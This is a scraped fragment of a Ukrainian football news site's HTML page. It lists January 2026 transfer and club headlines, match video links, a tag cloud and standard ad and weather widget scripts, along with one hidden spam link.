<ul><li><div><a href="/fpl-polissya/96891polissya-prodovzhilo-kontrakt-z-kapitanom-babenkom-do-2027-roku.html" alt="Полісся продовжило контракт з капітаном Бабенком до 2027 року" title="Полісся продовжило контракт з капітаном Бабенком до 2027 року">Полісся продовжило контракт з капітаном Бабенком до 2027 року</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96890ponomarov-ociniv-gru-lnz-na-zborah.html" alt="Пономарьов оцінив гру ЛНЗ на зборах" title="Пономарьов оцінив гру ЛНЗ на зборах">Пономарьов оцінив гру ЛНЗ на зборах</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96889makkabi-haifa-gotovii-viklasti-16-mln-evro-za-zirku-karpat.html" alt="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат" title="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат">Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96888dinamo-viznachilosya-iz-transfernoyu-strategieyu-kiivska-komanda-polyue-lishe-na-forvarda.html" alt="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда" title="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда">Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96887palamarchuk-kategorichno-vidmovivsya-vid-zbirnoi-moldovi-zaradi-mrii-pro-ukrainu.html" alt="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну" title="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну">Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96886kendzorek-pro-ambicii-v-dinamo-chomu-asistent-ne-mrie-stati-golovnim-trenerom.html" alt="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером" title="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером">Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96885chempion-evropi-u-19-rozpochav-trenersku-kareru-v-upl.html" alt="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ" title="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ">Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96883guculyak-povertaetsya-prezident-polissya-vibrav-interesi-zbirnoi-ukraini-zamist-ambicii-agenta.html" alt="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента" title="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента">Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96882kostyuk-zminiv-pidgotovku-dinamo-gravci-vrazili-trenerskii-shtab-rezultatami-testuvannya.html" alt="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування" title="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування">Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-kryvbas/96881van-leuven-rozkriv-golovni-problemi-krivbasu-pislya-rozgromnoi-porazki-vid-midtyullanna.html" alt="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна" title="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна">Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96880mudrik-povertaetsya-chelsi-gotue-nespodivanii-plan-dlya-diskvalifikovanogo-ukraincya.html" alt="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця" title="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця">Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a> 19.01.26</div></li></ul>
</div>
 
<div style="clear:both"></div>
</div>
  <br><div style="clear:both"></div>
</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer/96948polissya-viddae-zirku-v-azerbaidzhan-de-prodovzhit-kareru-beskorovainii.html" alt="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний" title="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний">Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96946bornmut-gotue-28-mln-evro-za-batagova-trabzonspor-uzhe-mae-plan-iz-mihavkom-ale-prosit-40-mln.html" alt="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн" title="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн">Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн</a></li><li><a href="/footballtransfer-dynamo/96944trabzonspor-nacilivsya-na-mihavka.html" alt="Трабзонспор націлився на Михавка" title="Трабзонспор націлився на Михавка">Трабзонспор націлився на Михавка</a></li><li><a href="/footballtransfer/96942kadis-nacilivsya-na-zahisnika-shahtarya-kogo-i-naviszo-hoche-pidpisati-klub-segundi.html" alt="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди" title="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди">Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди</a></li><li><a href="/footballtransfer/96940tri-klubi-kpl-gotovi-pidpisati-eks-zirku-shahtarya.html" alt="Три клуби КПЛ готові підписати екс-зірку Шахтаря" title="Три клуби КПЛ готові підписати екс-зірку Шахтаря">Три клуби КПЛ готові підписати екс-зірку Шахтаря</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96939zhirona-pidpisue-204-metrovogo-ukraincya.html" alt="Жирона підписує 2,04-метрового українця" title="Жирона підписує 2,04-метрового українця">Жирона підписує 2,04-метрового українця</a></li><li><a href="/footballtransfer-dynamo/96933afrikanska-zirka-yagellonii-mozhe-opinitisya-v-kievi-vzhe-cogo-misyacya.html" alt="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця" title="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця">Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця</a></li><li><a href="/footballtransfer/96932zahisnik-iz-dinamo-ne-pidiishov-kazahstanskomu-elimayu.html" alt="Захисник із Динамо не підійшов казахстанському Елімаю" title="Захисник із Динамо не підійшов казахстанському Елімаю">Захисник із Динамо не підійшов казахстанському Елімаю</a></li><li><a href="/footballtransfer-veres/96926veres-domovivsya-pro-orendu-vihovancya-sportinga-z-pravom-vikupu.html" alt="Верес домовився про оренду вихованця Спортінга з правом викупу" title="Верес домовився про оренду вихованця Спортінга з правом викупу">Верес домовився про оренду вихованця Спортінга з правом викупу</a></li><li><a href="/footballtransfer-dynamo/96925fifa-zablokuvala-perehid-forvarda-dinamo-do-rumunskogo-klubu.html" alt="ФІФА заблокувала перехід форварда Динамо до румунського клубу" title="ФІФА заблокувала перехід форварда Динамо до румунського клубу">ФІФА заблокувала перехід форварда Динамо до румунського клубу</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>

   <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
       <div class="view-header">
      <div class="site-section-header">РЕЗУЛЬТАТИ</div>
    </div>
<div class="view-content">
{golovna}{golovna2}{golovna3}
{round_ukraine}{round_ligaua1}
</div> 
</div> 


 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E4%E8%ED%E0%EC%EE' style ="font-size: 200%;" title='Кількість новин: 11928'>динамо</a><sup><small> <font color='red'>11928</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E0%F5%F2%E0%F0' style ="font-size: 169%;" title='Кількість новин: 8240'>шахтар</a><sup><small> <font color='red'>8240</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F3%EF%EB' style ="font-size: 146%;" title='Кількість новин: 5524'>упл</a><sup><small> <font color='red'>5524</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%EE%F0%FF' style ="font-size: 118%;" title='Кількість новин: 2185'>зоря</a><sup><small> <font color='red'>2185</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%E0%F0%EF%E0%F2%E8' style ="font-size: 117%;" title='Кількість новин: 2059'>карпати</a><sup><small> <font color='red'>2059</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CE%EB%E5%EA%F1%E0%ED%E4%F0%B3%FF' style ="font-size: 109%;" title='Кількість новин: 1050'>Олександрія</a><sup><small> <font color='red'>1050</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%F3%F5' style ="font-size: 105%;" title='Кількість новин: 562'>Рух</a><sup><small> <font color='red'>562</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%F0%E8%E2%E1%E0%F1' style ="font-size: 105%;" title='Кількість новин: 558'>кривбас</a><sup><small> <font color='red'>558</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%EE%EB%EE%F1' style ="font-size: 105%;" title='Кількість новин: 543'>Колос</a><sup><small> <font color='red'>543</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E5%F0%E5%F1' style ="font-size: 104%;" title='Кількість новин: 493'>Верес</a><sup><small> <font color='red'>493</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%E5%E0%EB' style ="font-size: 103%;" title='Кількість новин: 375'>реал</a><sup><small> <font color='red'>375</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F7%E5%EB%F1%B3' style ="font-size: 103%;" title='Кількість новин: 353'>челсі</a><sup><small> <font color='red'>353</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%EB%B3%F1%F1%FF' style ="font-size: 103%;" title='Кількість новин: 345'>Полісся</a><sup><small> <font color='red'>345</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%B2%ED%E3%F3%EB%E5%F6%FC' style ="font-size: 102%;" title='Кількість новин: 290'>Інгулець</a><sup><small> <font color='red'>290</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E5%F2%E0%EB%B3%F1%F2+1925' style ="font-size: 102%;" title='Кількість новин: 265'>Металіст 1925</a><sup><small> <font color='red'>265</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F8%E8%EA%F2%E0%F8' style ="font-size: 102%;" title='Кількість новин: 256'>бешикташ</a><sup><small> <font color='red'>256</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EE%E1%EE%EB%EE%ED%FC' style ="font-size: 102%;" title='Кількість новин: 243'>оболонь</a><sup><small> <font color='red'>243</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%CD%C7' style ="font-size: 102%;" title='Кількість новин: 239'>ЛНЗ</a><sup><small> <font color='red'>239</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%EE%EC%E0' style ="font-size: 102%;" title='Кількість новин: 209'>рома</a><sup><small> <font color='red'>209</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F4%E5%ED%E5%F0%E1%E0%F5%F7%E5' style ="font-size: 102%;" title='Кількість новин: 208'>фенербахче</a><sup><small> <font color='red'>208</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FE%E2%E5%ED%F2%F3%F1' style ="font-size: 102%;" title='Кількість новин: 197'>ювентус</a><sup><small> <font color='red'>197</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E0%F0%F1%E5%EB%EE%ED%E0' style ="font-size: 102%;" title='Кількість новин: 186'>барселона</a><sup><small> <font color='red'>186</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%B3%EB%E0%ED' style ="font-size: 102%;" title='Кількість новин: 180'>Мілан</a><sup><small> <font color='red'>180</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%ED%F4%B3%EA%E0' style ="font-size: 101%;" title='Кількість новин: 163'>бенфіка</a><sup><small> <font color='red'>163</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FF%F0%EC%EE%EB%E5%ED%EA%EE' style ="font-size: 101%;" title='Кількість новин: 140'>ярмоленко</a><sup><small> <font color='red'>140</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EB%B3%E2%E5%F0%EF%F3%EB%FC' style ="font-size: 101%;" title='Кількість новин: 138'>ліверпуль</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C6%E8%F0%EE%ED%E0' style ="font-size: 101%;" title='Кількість новин: 121'>Жирона</a><sup><small> <font color='red'>121</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%ED%E0%EF%EE%EB%B3' style ="font-size: 101%;" title='Кількість новин: 115'>наполі</a><sup><small> <font color='red'>115</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%ED%E4%E5%F0%EB%E5%F5%F2' style ="font-size: 101%;" title='Кількість новин: 108'>андерлехт</a><sup><small> <font color='red'>108</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E3%E0%EB%E0%F2%E0%F1%E0%F0%E0%E9' style ="font-size: 101%;" title='Кількість новин: 101'>галатасарай</a><sup><small> <font color='red'>101</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F2%B3%F1' style ="font-size: 101%;" title='Кількість новин: 100'>бетіс</a><sup><small> <font color='red'>100</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D4%B2%D4%C0' style ="font-size: 101%;" title='Кількість новин: 99'>ФІФА</a><sup><small> <font color='red'>99</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E5%E2%E5%F0%F2%EE%ED' style ="font-size: 101%;" title='Кількість новин: 94'>евертон</a><sup><small> <font color='red'>94</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EF%EE%F0%F2%F3' style ="font-size: 101%;" title='Кількість новин: 83'>порту</a><sup><small> <font color='red'>83</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F0%E0%E1%E7%EE%ED%F1%EF%EE%F0' style ="font-size: 101%;" title='Кількість новин: 83'>трабзонспор</a><sup><small> <font color='red'>83</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%D1%C6' style ="font-size: 101%;" title='Кількість новин: 82'>ПСЖ</a><sup><small> <font color='red'>82</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E4%E6%E5%ED%EE%E0' style ="font-size: 101%;" title='Кількість новин: 78'>дженоа</a><sup><small> <font color='red'>78</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C4%EE%E2%E1%E8%EA' style ="font-size: 101%;" title='Кількість новин: 67'>Довбик</a><sup><small> <font color='red'>67</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%F3%ED%B3%ED' style ="font-size: 101%;" title='Кількість новин: 63'>Лунін</a><sup><small> <font color='red'>63</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%E9%EA%EE%ED' style ="font-size: 100%;" title='Кількість новин: 55'>майкон</a><sup><small> <font color='red'>55</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
					<form method="post" action="/search/" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
